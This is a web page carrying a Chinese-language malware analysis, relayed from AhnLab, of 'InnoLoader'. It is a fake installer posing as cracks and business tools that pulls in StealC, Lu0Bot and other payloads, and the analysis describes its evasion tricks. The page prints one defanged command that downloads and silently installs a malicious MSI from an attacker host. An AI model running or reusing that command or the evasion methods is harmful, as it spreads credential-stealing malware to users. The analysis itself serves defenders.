

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mryunwei.com/617747.html
body_size: 12752
content:
<!DOCTYPE html>
<script>document.documentElement.classList.toggle('dark',localStorage.getItem("isDarkMode")==="1");</script>
<html lang="zh-CN">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1"/>
    <meta name="robots" content="noarchive"/>
    <meta name="robots" content="max-image-preview:large"/>
    <meta content="yes" name="apple-mobile-web-app-capable"/>
    <meta name="renderer" content="webkit"/>
    <meta name="format-detection" content="telephone=no"/>
    <meta name="format-detection" content="email=no"/>
    <meta content="每日运维" name="author"/>
    <meta name="format-detection" content="address=no"/>
    <meta name='robots' content='max-image-preview:large'/>
    <title>伪装成破解程序和商业工具的新型恶意软件正在传播 - 每日运维网</title>
    <meta name='keywords' content='下载,伪装成,恶意软件'/> 
    <meta name='description' content='伪装成破解程序和商业工具的新型恶意软件正在传播 AhnLab SEcurity情报中心（ASEC）发现了一种伪装成裂缝和商业工具的新型恶意软件的分布。与过去的恶意软件在执行后立即执行恶意行为不同，该恶意软件显示安装程序UI，恶意行为在安装过程中点击按钮后执行。 认为当用户发出下载请求时，立即创建恶意软件以给出回复，而不是分发预先制作的恶意软件。这意味着每次下载，都会创建和下载具有不同哈希值和相同功'/> 
    <link rel="shortcut icon" href="https://www.mryunwei.com/wp-content/themes/yumu-main/style/img/favicon.png"/>
    <script>let wpopt_front = {"ajax_url":"https:\/\/www.mryunwei.com\/wp-admin\/admin-ajax.php","ajax_name":"wp_opt","is_post":true,"post_id":617747,"module_post_views_open":false,"module_site_notice_open":false,"ai_summary_open":false,"ai_summary_animation_open":true,"ai_summary_show_more":true,"img_url":"https:\/\/www.mryunwei.com\/wp-content\/plugins\/wp-opt\/static\/img","ai_summary_other_link":"https:\/\/www.mryunwei.com\/7826.html"};</script><script>let wpopt_meta_box = {"show_ai_summary":true,"ai_summary":"","ai_post_description":"","ai_post_keywords":""};</script><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wedocs-block-style-css' href='https://www.mryunwei.com/wp-content/plugins/wedocs/assets/build/style-block.css' type='text/css' media='all' />
<link rel='stylesheet' id='global-css' href='https://www.mryunwei.com/wp-content/themes/yumu-main/style/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='iconfont-css' href='https://www.mryunwei.com/wp-content/themes/yumu-main/style/css/iconfont.css' type='text/css' media='all' />
<link rel='stylesheet' id='single-css' href='https://www.mryunwei.com/wp-content/themes/yumu-main/style/css/single.css' type='text/css' media='all' />
<link rel='stylesheet' id='highlight-css' href='https://www.mryunwei.com/wp-content/themes/yumu-main/style/css/monokai-sublime.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mryunwei.com/wp-content/themes/yumu-main/style/js/highlight.min.js" id="highlight-js"></script>
<script type="text/javascript" src="https://www.mryunwei.com/wp-content/themes/yumu-main/style/js/highlightjs-line-numbers-2.8.0.min.js" id="highlight-line-js"></script>
<link rel="canonical" href="https://www.mryunwei.com/617747.html" />
<link rel="icon" href="https://img.mryunwei.com/uploads/2025/04/20250416215637798.webp" sizes="32x32" />
<link rel="icon" href="https://img.mryunwei.com/uploads/2025/04/20250416215637798.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://img.mryunwei.com/uploads/2025/04/20250416215637798.webp" />
<meta name="msapplication-TileImage" content="https://img.mryunwei.com/uploads/2025/04/20250416215637798.webp" />
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0513591819325227"
     crossorigin="anonymous"></script>
<meta name="bytedance-verification-code" content="an8PXXMPejZgUFrdHniy" />
<script>
(function(){
var el = document.createElement("script");
el.src = "https://lf1-cdn-tos.bytegoofy.com/goofy/ttzz/push.js?c574b7c792f36ff6a5bcfd3f12c7f528b110fb0791e281da91b21b9902213fb8bc434964556b7d7129e9b750ed197d397efd7b0c6c715c1701396e1af40cec962b8d7c8c6655c9b00211740aa8a98e2e";
el.id = "ttzz";
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(el, s);
})(window)
</script>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
<body id="body">
    <header class="site-header flex">
        <div class="header-container container flex">
            <div class="openMenu iconButton mobile"><i class="iconfont icon-menu-2-line"></i></div>
            <div class="header-logo"><a class="logo" href="https://www.mryunwei.com" rel="home" title="每日运维网"><img src="https://img.mryunwei.com/uploads/2022/08/20220831223858846.png" alt="每日运维">
</a></div>
            <nav class="header-menu">
                <div class="goDarkm iconButton menuButton mobile" onclick="switchDarkMode()"><i class="iconfont icon-lightbulb-flash-line"></i></div>
                <div class="closeMenu iconButton menuButton mobile"><i class="iconfont icon-close-line"></i></div>
                <ul class="gore flex">
                    <li id="menu-item-25" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-25"><a href="https://www.mryunwei.com">首页</a></li>
<li id="menu-item-208800" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-208800"><a href="https://www.mryunwei.com/ywnews">热点</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a target="1" href="https://www.mryunwei.com/system">系统</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://www.mryunwei.com/dataops">数据</a></li>
<li id="menu-item-671743" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-671743"><a href="https://www.mryunwei.com/devops">开发</a></li>
<li id="menu-item-671747" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-671747"><a href="https://www.mryunwei.com/appops">应用</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://www.mryunwei.com/cloudops">云计算</a></li>
<li id="menu-item-619648" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-619648"><a href="https://www.mryunwei.com/linux">linux中国</a></li>
<li id="menu-item-291" class="menu-item menu-item-type- menu-item-object- menu-item-has-children menu-item-291"><a>更多</a>
<ul class="sub-menu">
	<li id="menu-item-671744" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-671744"><a href="https://www.mryunwei.com/desktopops">桌面</a></li>
	<li id="menu-item-671745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-671745"><a href="https://www.mryunwei.com/networkops">网络</a></li>
	<li id="menu-item-671746" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-671746"><a href="https://www.mryunwei.com/secops">安全</a></li>
	<li id="menu-item-2896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2896"><a href="https://www.mryunwei.com/docs">教程</a></li>
	<li id="menu-item-293" class="menu-item menu-item-type- menu-item-object- menu-item-293"><a>Linux命令查询</a></li>
</ul>
</li>
                </ul>
            </nav>
            <div class="site-search none">
                <form method="get" class="site-form flex" action="https://www.mryunwei.com">
                    <input type="search" class="field" placeholder="输入关键词进行搜索…" maxlength="2048" autocomplete="off" value="" name="s" required="true">
                    <div class="closeFind iconButton"><i class="iconfont icon-close-line"></i></div>
                </form>
            </div>
            <div class="goDark iconButton" onclick="switchDarkMode()"><i class="iconfont icon-lightbulb-flash-line"></i></div>
            <div class="goFind iconButton"><i class="iconfont icon-search-2-line"></i></div>
        </div>
    </header>
    <main class="site-content container">
        <article class="post-content">
            <div class="post-header">
				<h1 class="post-title">伪装成破解程序和商业工具的新型恶意软件正在传播</h1>
                <div class="post-info">
                    <span class="infoLeft"><i class="iconfont icon-book-read-line"></i><a href="https://www.mryunwei.com/secops" rel="category tag">安全运维</a></span>
                    <span class="infoLeft"><i class="iconfont icon-calendar-2-line"></i>2024-07-03</span>
                    <span class="infoLeft"><i class="iconfont icon-user-3-line"></i>捡田螺的小男孩</span>
                    <span class="opQrcode"><i class="iconfont icon-qr-code-line"></i>手机阅读</span>
                    <div id="qrcode" class="flex"></div>
                </div>
            </div>
            <div class="post-main">
                        <p>伪装成破解程序和商业工具的新型恶意软件正在传播</p>
<p>AhnLab SEcurity情报中心（ASEC）发现了一种伪装成裂缝和商业工具的新型恶意软件的分布。与过去的恶意软件在执行后立即执行恶意行为不同，该恶意软件显示安装程序UI，恶意行为在安装过程中点击按钮后执行。</p>
<p>认为当用户发出下载请求时，立即创建恶意软件以给出回复，而不是分发预先制作的恶意软件。这意味着每次下载，都会创建和下载具有不同哈希值和相同功能的恶意软件。</p>
<p>该恶意软件可以根据C2的响应下载和执行文件。分发时的调查显示，安装了Infostealer StealC、使用受感染系统作为商业代理资源的Socks5Systemz和伪装成安全相关浏览器插件以增加浏览量的Clicker。还发现安装了知名软件Opera浏览器和360安全产品。</p>
<p><img title="伪装成破解程序和商业工具的新型恶意软件正在传播-每日运维网" alt="伪装成破解程序和商业工具的新型恶意软件正在传播-每日运维网" fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-618026" src="https://img.mryunwei.com/uploads/2024/07/20240704212847150.png" width="3267" height="2947" alt="伪装成破解程序和商业工具的新型恶意软件正在传播-1" title="伪装成破解程序和商业工具的新型恶意软件正在传播-1" /></p>
<p>图1.分发恶意软件的网页</p>
</p>
<p>插入样本中的C2字符串包含下载请求时的时间戳值和国家信息。据信，每个下载请求都会创建和分发一个新的恶意软件菌株。因此，每次下载样本本身的C2 URI和哈希都会不同。</p>
<p><img title="伪装成破解程序和商业工具的新型恶意软件正在传播-每日运维网" alt="伪装成破解程序和商业工具的新型恶意软件正在传播-每日运维网" decoding="async" class="aligncenter size-full wp-image-618018" src="https://img.mryunwei.com/uploads/2024/07/20240704212841467.png" width="710" height="333" alt="伪装成破解程序和商业工具的新型恶意软件正在传播-2" title="伪装成破解程序和商业工具的新型恶意软件正在传播-2" /></p>
<p>图2.恶意软件C2 URL</p>
</p>
<p>经确认，在以前已经下载过恶意软件历史的IP地址环境中，下载了一段时间的正常WinRAR安装文件。这被认为是为了阻碍恶意软件跟踪和分析。</p>
<p><img title="伪装成破解程序和商业工具的新型恶意软件正在传播-每日运维网" alt="伪装成破解程序和商业工具的新型恶意软件正在传播-每日运维网" decoding="async" class="aligncenter size-full wp-image-618020" src="https://img.mryunwei.com/uploads/2024/07/20240704212841987.png" width="837" height="197" alt="伪装成破解程序和商业工具的新型恶意软件正在传播-3" title="伪装成破解程序和商业工具的新型恶意软件正在传播-3" /></p>
<p>图3.下载的恶意软件（顶部）和普通文件（底部）</p>
</p>
<p>该恶意软件是使用InnoSetup创建的。执行后，输出以下安装屏幕。单击“下一步”按钮两次会触发恶意行为。为方便起见，它将被称为“InnoLoader”。</p>
<p><img title="伪装成破解程序和商业工具的新型恶意软件正在传播-每日运维网" alt="伪装成破解程序和商业工具的新型恶意软件正在传播-每日运维网" loading="lazy" decoding="async" class="aligncenter size-full wp-image-618019" src="https://img.mryunwei.com/uploads/2024/07/20240704212841374.png" width="1012" height="402" alt="伪装成破解程序和商业工具的新型恶意软件正在传播-4" title="伪装成破解程序和商业工具的新型恶意软件正在传播-4" /></p>
<p>图4.恶意软件执行屏幕</p>
</p>
<p>威胁参与者使用连接到外部网络的InnoDownloadPlugin插件来下载额外的安装程序。</p>
<p>它被配置为当第一次连接到C2时的响应值为“确定”时执行恶意行为。但是，在下载样本后的一定时间后，C2响应“否”。在这种情况下，安装过程终止而没有恶意行为。这也被解释为试图阻碍分析。</p>
<p><img title="伪装成破解程序和商业工具的新型恶意软件正在传播-每日运维网" alt="伪装成破解程序和商业工具的新型恶意软件正在传播-每日运维网" loading="lazy" decoding="async" class="aligncenter size-full wp-image-618021" src="https://img.mryunwei.com/uploads/2024/07/20240704212841992.png" width="464" height="160" alt="伪装成破解程序和商业工具的新型恶意软件正在传播-5" title="伪装成破解程序和商业工具的新型恶意软件正在传播-5" /></p>
<p>图5. C2响应</p>
</p>
<p>一旦从C2接收到“ok”响应，它就通过按顺序连接到文件内定义的C2 URL来获取下载URL。从该URL下载并执行一个文件。下载URL位于C2回复头的“位置”条目中。在这个过程中正在执行的文件包括正常文件和恶意软件文件。用于分析的恶意软件样本共有6个C2 URL。</p>
<p><img title="伪装成破解程序和商业工具的新型恶意软件正在传播-每日运维网" alt="伪装成破解程序和商业工具的新型恶意软件正在传播-每日运维网" loading="lazy" decoding="async" class="aligncenter size-full wp-image-618032" src="https://img.mryunwei.com/uploads/2024/07/20240704212852261.png" width="439" height="309" alt="伪装成破解程序和商业工具的新型恶意软件正在传播-6" title="伪装成破解程序和商业工具的新型恶意软件正在传播-6" /></p>
<p>图6.下载C2的URL响应</p>
</p>
<p>文件下载和执行完成后，它连接到下一个C2 URL，此过程重复，直到它连接到所有定义的C2 URL。恶意软件样本在分析时执行的文件如下。</p>
<p><img title="伪装成破解程序和商业工具的新型恶意软件正在传播-每日运维网" alt="伪装成破解程序和商业工具的新型恶意软件正在传播-每日运维网" loading="lazy" decoding="async" class="aligncenter size-full wp-image-618022" src="https://img.mryunwei.com/uploads/2024/07/20240704212843690.jpg" width="908" height="962" alt="伪装成破解程序和商业工具的新型恶意软件正在传播-7" title="伪装成破解程序和商业工具的新型恶意软件正在传播-7" /></p>
<p> 表1. InnoLoader执行的文件信息</p>
<p>从BAT文件开始并执行的StealC Infostealer是关键元素。它是一种恶意软件，可以窃取重要的用户信息并将其发送到C2。它可以泄露存储在浏览器中的密码、加密货币钱包和FTP邮件的应用程序登录信息以及某些文件系统信息等信息。这是一个正在积极分发的Infostealer，也在下面的帖子中有所介绍。</p>
<ul>
<li>警告伪装成安装程序的信息窃取者</li>
</ul>
<p>InnoLoader下载并执行的BAT文件被混淆如下所示。执行后，它会从C2下载并执行恶意MSI文件。</p>
<p><img title="伪装成破解程序和商业工具的新型恶意软件正在传播-每日运维网" alt="伪装成破解程序和商业工具的新型恶意软件正在传播-每日运维网" loading="lazy" decoding="async" class="aligncenter size-full wp-image-618023" src="https://img.mryunwei.com/uploads/2024/07/20240704212846749.png" width="1316" height="235" alt="伪装成破解程序和商业工具的新型恶意软件正在传播-8" title="伪装成破解程序和商业工具的新型恶意软件正在传播-8" /></p>
<p>图7.恶意BAT文件的内容</p>
</p>
<ul>
<li>执行命令："msiexec /ihxxp：//240601155351354. try.kyhd08[.]buzz/f/fvgbm0601001.msi /qn"</li>
</ul>
<p>MSI文件被伪装成Microsoft VisualC++安装程序。</p>
<p><img title="伪装成破解程序和商业工具的新型恶意软件正在传播-每日运维网" alt="伪装成破解程序和商业工具的新型恶意软件正在传播-每日运维网" loading="lazy" decoding="async" class="aligncenter size-full wp-image-618024" src="https://img.mryunwei.com/uploads/2024/07/20240704212846353.png" width="373" height="536" alt="伪装成破解程序和商业工具的新型恶意软件正在传播-9" title="伪装成破解程序和商业工具的新型恶意软件正在传播-9" /></p>
<p>图8.恶意MSI文件属性</p>
</p>
<p>当MSI被执行时，它会在执行它们之前在TEMP目录中创建一个普通的Node. js可执行文件和一个混淆的恶意脚本。</p>
<ul>
<li>812d99a3d89b8de1b866ac960031e3df（Node. js）</li>
<li>2e85211a7ab36e6d7e2a4a4b5d88b938（脚本）</li>
<li><img title="伪装成破解程序和商业工具的新型恶意软件正在传播-每日运维网" alt="伪装成破解程序和商业工具的新型恶意软件正在传播-每日运维网" loading="lazy" decoding="async" class="aligncenter size-full wp-image-618025" src="https://img.mryunwei.com/uploads/2024/07/20240704212846929.png" width="994" height="357" alt="伪装成破解程序和商业工具的新型恶意软件正在传播-10" title="伪装成破解程序和商业工具的新型恶意软件正在传播-10" /></li>
</ul>
<p>图9.恶意脚本（部分消除混淆）</p>
</p>
<p>恶意脚本是Lu0Bot恶意软件，它按照一定的规则创建一个C2 URL，尝试访问，可以从受感染的系统中收集信息，并且可以执行命令，值得注意的是，它使用UDP与C2通信。在分析过程中，观察到Lu0Bot下载并执行StealC恶意软件。在这个过程中，在TEMP目录下创建了一个DLL文件和TXT文件。当DLL文件用某个参数执行时，StealC恶意软件最终被执行。</p>
<p>请注意，因为为了保持持久性，Lu0Bot将StealC安装在ProgramData目录下并在Startup文件夹中创建快捷方式。当该恶意软件运行时，威胁参与者可以随时安装任何其他恶意软件。</p>
<p><img title="伪装成破解程序和商业工具的新型恶意软件正在传播-每日运维网" alt="伪装成破解程序和商业工具的新型恶意软件正在传播-每日运维网" loading="lazy" decoding="async" class="aligncenter size-full wp-image-618027" src="https://img.mryunwei.com/uploads/2024/07/20240704212848520.png" width="1043" height="263" alt="伪装成破解程序和商业工具的新型恶意软件正在传播-11" title="伪装成破解程序和商业工具的新型恶意软件正在传播-11" /></p>
<p>图10. Lu0Bot-StealC恶意软件执行流程</p>
</p>
<p>可以看出，恶意软件是通过一个非常复杂的过程执行的，以使分析和跟踪变得困难。这种恶意软件菌株目前正在积极分发。因为它可以根据来自C2的响应执行行为，所以威胁行为者可以随时安装他们希望的任何其他恶意软件。因此，威胁行为者正在使用各种方法来阻碍分析和检测。下载文件时必须使用官方分发站点。建议不要使用非法工具。用户不得执行从不受信任的页面下载的文件。</p>
</p>
<p>参考文章： https://blog.sonicwall.com/en-us/2024/06/new-orcinius-trojan-uses-vba-stomping-to-mask-infection/</p>
<p>图片来源于网络侵权可删</p></p>
                        </div>
        </article>
        <div class="post-tag"><a href="https://www.mryunwei.com/tag/%e4%b8%8b%e8%bd%bd" rel="tag">下载</a><a href="https://www.mryunwei.com/tag/weizhuangcheng" rel="tag">伪装成</a><a href="https://www.mryunwei.com/tag/%e6%81%b6%e6%84%8f%e8%bd%af%e4%bb%b6" rel="tag">恶意软件</a></div>        <div class="post-navigation flex">
                            <div class="nav-box previous nav_box_previous">
